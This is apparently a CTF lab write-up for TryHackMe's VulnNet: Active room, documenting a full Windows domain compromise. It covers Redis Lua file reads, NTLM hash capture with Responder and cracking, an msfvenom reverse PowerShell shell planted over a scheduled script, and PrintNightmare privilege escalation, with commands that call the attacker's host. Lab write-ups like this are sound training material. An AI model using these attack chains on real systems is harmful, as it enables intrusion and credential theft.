VulnNet: Active
Date: May 14th 2022
Author: j.info
Link: VulnNet: Active CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- user.txt
- system.txt
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.196.146
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
6379/tcp open redis Redis key-value store 2.8.2402
9389/tcp open mc-nmf .NET Message Framing
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
An all ports scan reveals 9 additional ports open (6379 and higher in the list above).
Redis Digging
We’re able to connect over to the Redis instance on port 6379 and enumerate some information on it and the underlying system:
redis-cli -h 10.10.196.146 -p 6379
info
# Server
redis_version:2.8.2402
os:Windows
arch_bits:64
config get *
1) "dbfilename"
2) "dump.rdb"
3) "requirepass"
4) ""
5) "masterauth"
6) ""
103) "dir"
104) "C:\\Users\\enterprise-security\\Downloads\\Redis-x64-2.8.2402"
We found a username on the system with that 104) entry!
I look to see if the database has any keys stored and it does not:
select 1
keys *
(empty array)
Searching around on Redis exploits suggests that there is an LUA exploit in older versions of Redis (including this version) that you can use to break out of the Redis sandbox and execute arbitrary code. This is done using the eval command. It won’t return entire files, but can you can get it to leak some information.
While still connected run the following. It produces an error message but does return most of the flag value:
eval "dofile('C:/Users/enterprise-security/Desktop/user.txt')" 0
(error) ERR Error running script (call to f_eebcad8707d6acaa5a1f5511b5d88676a90438d6): @user_script:1: C:/Users/enterprise-security/Desktop/user.txt:1: malformed number near '<REDACTED>'
The redacted part is what you’d put inside of your THM{} flag giving us the first objective.
You can read more about the exploit at this link.
Using Responder to Capture a User Hash
One other thing I found that you can do is have it request files from remote “shares”, ie a server you control in this case. You can set up responder on your system and tell Redis to connect back to you which will capture the NTLM hash for the user!
First I start up the responder listener:
sudo responder -I tun0 -dvw
[+] Listening for events...
Then in Redis I issue the following command to tell it to request a file from us:
eval "dofile('//10.6.127.197/anything')" 0
After issuing that command we get a connection back to us with the users NTLM hash:
[SMB] NTLMv2-SSP Client : ::ffff:10.10.196.146
[SMB] NTLMv2-SSP Username : VULNNET\enterprise-security
[SMB] NTLMv2-SSP Hash : enterprise-security::VULNNET:db50bc476ad20b33:D6FFE768334F30508D5C6FE63B92E672:01010000000000008064D2AC8F64D8018BC50EDFF825920E00000000020008004600560033004D0001001E00570049004E002D004100310030004900300038003800330056004F00300004003400570049004E002D004100310030004900300038003800330056004F0030002E004600560033004D002E004C004F00430041004C00030014004600560033004D002E004C004F00430041004C00050014004600560033004D002E004C004F00430041004C00070008008064D2AC8F64D80106000400020000000800300030000000000000000000000000300000E9D6A7F7D2E4BEE9561A522D4D0CB9C08E6104E28934E6AAFD40607DF4C8ECD30A001000000000000000000000000000000000000900220063006900660073002F00310030002E0036002E003100320037002E003100390037000000000000000000
Cracking the NTLM Hash
Now that we have a hash, let’s try and crack it using hashcat:
hashcat -m 5600 -w 3 -D 1,2 hash.txt rockyou.txt
ENTERPRISE-SECURITY::VULNNET:db50bc476ad20b33:d6ffe768334f30508d5c6fe63b92e672:01010000000000008064d2ac8f64d8018bc50edff825920e00000000020008004600560033004d0001001e00570049004e002d004100310030004900300038003800330056004f00300004003400570049004e002d004100310030004900300038003800330056004f0030002e004600560033004d002e004c004f00430041004c00030014004600560033004d002e004c004f00430041004c00050014004600560033004d002e004c004f00430041004c00070008008064d2ac8f64d80106000400020000000800300030000000000000000000000000300000e9d6a7f7d2e4bee9561a522d4d0cb9c08e6104e28934e6aafd40607df4c8ecd30a001000000000000000000000000000000000000900220063006900660073002f00310030002e0036002e003100320037002e003100390037000000000000000000:<REDACTED>
Recovered........: 1/1 (100.00%) Digests
SMB Digging
We now have a valid username and password and can try taking a look around the SMB shares. I use crackmapexec to enumerate the shares:
crackmapexec smb 10.10.196.146 -u "enterprise-security" -p "<REDACTED>" --shares
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [*] Windows 10.0 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [+] vulnnet.local\enterprise-security:<REDACTED>
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [+] Enumerated shares
SMB 10.10.196.146 445 VULNNET-BC3TCK1 Share Permissions Remark
SMB 10.10.196.146 445 VULNNET-BC3TCK1 ----- ----------- ------
SMB 10.10.196.146 445 VULNNET-BC3TCK1 ADMIN$ Remote Admin
SMB 10.10.196.146 445 VULNNET-BC3TCK1 C$ Default share
SMB 10.10.196.146 445 VULNNET-BC3TCK1 Enterprise-Share READ
SMB 10.10.196.146 445 VULNNET-BC3TCK1 IPC$ READ Remote IPC
SMB 10.10.196.146 445 VULNNET-BC3TCK1 NETLOGON READ Logon server share
SMB 10.10.196.146 445 VULNNET-BC3TCK1 SYSVOL READ Logon server share
After looking around I find a powershell script named PurgeIrrelevantData_1826.ps1 in the Enterprise-Share share that looks like it goes out to C:\Users\Public\Documents\ and removes any files there.
Running an rid-brute to enumerate a list of users:
crackmapexec smb 10.10.196.146 -u "enterprise-security" -p "<REDACTED>" --rid-brute
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [*] Windows 10.0 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [+] vulnnet.local\enterprise-security:<REDACTED>
SMB 10.10.196.146 445 VULNNET-BC3TCK1 [+] Brute forcing RIDs
SMB 10.10.196.146 445 VULNNET-BC3TCK1 500: VULNNET\Administrator (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 501: VULNNET\Guest (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 502: VULNNET\krbtgt (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 1000: VULNNET\VULNNET-BC3TCK1$ (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 1103: VULNNET\enterprise-security (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 1104: VULNNET\jack-goldenhand (SidTypeUser)
SMB 10.10.196.146 445 VULNNET-BC3TCK1 1105: VULNNET\tony-skid (SidTypeUser)
RPC Digging
I check to see if PrintNightmare is a possibility on the server, and it is, so once we establish a foothold we can likely use this to escalate our privileges:
impacket-rpcdump 10.10.196.146 | egrep 'MS-RPRN|MS-PAR'
Protocol: [MS-RPRN]: Print System Remote Protocol
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
System Access
The powershell script we saw earlier looks like it would likely be run by the task scheduler every so often, so let’s see if we can overwrite that script with one of our own to get a shell back.
I use msfvenom to create a reverse powershell shell:
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.6.127.197 LPORT=4444 -f psh -o PurgeIrrelevantData_1826.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1897 bytes
Final size of psh file: 10199 bytes
Saved as: PurgeIrrelevantData_1826.ps1
I then connect over to the SMB share and upload it overwriting the existing file with that name:
put PurgeIrrelevantData_1826.ps1
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (43.5 kb/s) (average 43.5 kb/s)
I set up a listener using multi/handler from within metasploit:
use multi/handler
set payload payload/windows/x64/powershell_reverse_tcp
set LHOST 10.6.127.197
exploit
And we get a shell back in less than a minute:
[*] Started reverse TCP handler on 10.6.127.197:4444
[*] Powershell session session 1 opened (10.6.127.197:4444 -> 10.10.196.146:49944 ) at 2022-05-14 10:24:35 -0400
Windows PowerShell running as user enterprise-security on VULNNET-BC3TCK1
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\enterprise-security\Downloads>
System Enumeration
Looking at the files in the directory we land in shows us a file called startup.bat which has the following inside of it:
:home
TIMEOUT /T 30 /NOBREAK
powershell.exe -File C:\Enterprise-Share\PurgeIrrelevantData_1826.ps1
TIMEOUT /T 30
cls
Goto :home
That explains how the powershell script we exploited gets run, and where any files we upload via SMB get stored.
Privilege Escalation
We saw earlier that this system was vulnerable to PrintNightmare so let’s make use of that. I’ll use this powershell version of it.
After downloading the exploit I upload it to the SMB share under the name PrintNightmare.ps1:
putting file PrintNightmare.ps1 as \PrintNightmare.ps1 (169.6 kb/s) (average 137.8 kb/s)
Checking net users shows us the following users on the system:
User accounts for \\VULNNET-BC3TCK1
-------------------------------------------------------------------------------
Administrator enterprise-security Guest
jack-goldenhand krbtgt tony-skid
I change over to the C:\Enterprise-Share directory and run:
Import-Module .\PrintNightmare.ps1
Invoke-Nightmare
Checking net users again:
User accounts for \\VULNNET-BC3TCK1
-------------------------------------------------------------------------------
adm1n Administrator enterprise-security
Guest jack-goldenhand krbtgt
tony-skid
Our new user adm1n has been created. And checking net localgroup administrators shows us it’s a member of the administrators group:
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
adm1n
Administrator
Domain Admins
Enterprise Admins
Now let’s login to the newly created user which will have a default password of P@ssw0rd according to the GitHub repository we downloaded the script from. I’ll use impacket-psexec for this:
impacket-psexec adm1n@10.10.196.146
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.196.146.....
[*] Found writable share ADMIN$
[*] Uploading file IprZFyyS.exe
[*] Opening SVCManager on 10.10.196.146.....
[*] Creating service SEsl on 10.10.196.146.....
[*] Starting service SEsl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
And we’re in as admin! Let’s go get our final flag on the desktop of administrator:
cd \users\administrator\desktop
dir
02/23/2021 09:27 PM 37 system.txt
type system.txt
THM{<REDACTED>}
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Exploited an exposed Redis instance that didn’t require authentication and allowed us to display files / run commands on the system
- Captured an incoming NTLM hash using responder
- Cracked that hash with hashcat
- SMB enumeration using crackmapexec and smbclient
- Used impacket-rpcdump to find out that the server was vulnerable to PrintNightmare aka CVE-2021-1675
- Used msfvenom to create a reverse powershell shell
- Replaced a powershell script on an SMB share with the one we created to get a reverse shell
- Exploited the PrintNightmare vulnerability to create a new user on the system that was a member of the administrators group
- Used impacket-psexec to login as the newly created user
Many thanks to:
- SkyWaves for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com